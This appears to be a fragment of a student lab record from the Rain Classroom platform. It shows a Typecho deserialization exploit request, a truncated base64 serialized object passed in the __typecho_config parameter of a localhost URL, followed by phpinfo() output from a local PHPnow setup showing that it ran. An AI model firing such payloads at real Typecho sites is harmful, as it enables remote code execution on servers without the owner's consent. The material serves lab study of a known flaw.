 注销页
雨课堂
phpinfo()
127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1Oi...
/*typecho.php*/
PHP Version 5.2.14
php
System Windows NT LAPTOP-MMLD67TI 6.2 build 9200
Build Date Jul 27 2010 10:41:30
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded C:\Users\Lenovo\Desktop\PHPnow-1.5.6\php-5.2.14-Win32\php-apache2handler.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib, zip
Streams
Registered tcp, udp
Stream Socket
Transports
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
Stream Filters convert.*, consumed, zlib.*